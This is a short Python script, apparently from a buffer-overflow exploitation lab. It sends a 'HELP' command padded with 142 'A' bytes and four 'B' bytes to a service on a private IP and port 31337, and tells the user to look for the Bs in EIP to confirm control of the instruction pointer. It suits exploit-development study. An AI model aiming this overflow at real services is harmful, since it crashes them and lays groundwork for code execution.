 verify.py
1 #!/usr/bin/python
2 import sys,socket
3 from termcolor import colored
4
5 cmd = "HELP" # Change this as needed
6 ip = "192.168.110.129" # Change this as needed
7 port = 31337 # Change this as needed
8 offset = 142 # Change this as needed
9 payload = "A" * offset + "B" * 4
10
11 try:
12     s = socket.socket(socket.AF_INET, socket.SOCK_STREAM)
13     s.connect((ip,port))
14     s.send((cmd+payload+'\r\n'))
15     s.close()
16     print(colored("[+] Payload sent!", "green"))
17     print(colored("[*] Check your debugger", "green"))
18     print(colored("[*] Look for Bs in the EIP", "green"))
19 except:
20     print(colored("[-] Could not connect...", "red"))
21     sys.exit()